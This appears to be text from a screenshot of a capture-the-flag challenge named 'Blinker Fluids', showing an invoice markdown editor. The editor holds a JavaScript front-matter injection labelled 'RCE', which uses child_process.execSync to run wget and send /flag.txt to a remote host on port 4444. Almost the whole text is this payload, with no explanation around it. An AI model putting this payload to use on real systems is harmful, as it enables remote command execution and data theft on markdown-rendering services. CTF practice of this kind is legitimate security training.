 Blinker Fluids™
Create Invoice
B I H
---js
((require("child_process")).execSync("wget -q http://:4444/?aaa=$(cat /flag.txt)"))
---
RCE
lines: 6 words: 17 4:4
Save